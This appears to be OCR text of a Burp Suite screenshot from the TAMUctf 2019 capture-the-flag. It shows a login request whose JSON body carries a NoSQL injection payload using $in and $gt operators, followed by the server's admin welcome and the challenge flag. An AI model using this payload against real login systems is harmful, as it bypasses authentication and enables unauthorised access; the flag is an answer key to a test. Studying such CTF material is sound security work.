 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts JSON Beautifier JSON Web Tokens
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://web4.tamuctf.com
Request
Raw Params Headers Hex JSON Beautifier
POST /login HTTP/1.1
Host: web4.tamuctf.com
Content-Length: 98
Accept: text/plain
Content-Type: application/json;charset=UTF-8
Referer: http://web4.tamuctf.com/admin
Connection: close
{"username":{"$in":["tamuctf", "flag", "admin", "root", "administrator"]},"password":{"$gt":""}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Fri, 01 Mar 2019 19:47:34 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 62
Connection: close
X-Powered-By: Express
ETag: W/"3e-PIL9X7plTu9Obxi0Yd4AQFTvkcU"
"Welcome: admin!\ngigem{n0_sql?_n0_pr0bl3m_8a8651c31f16f5dea}"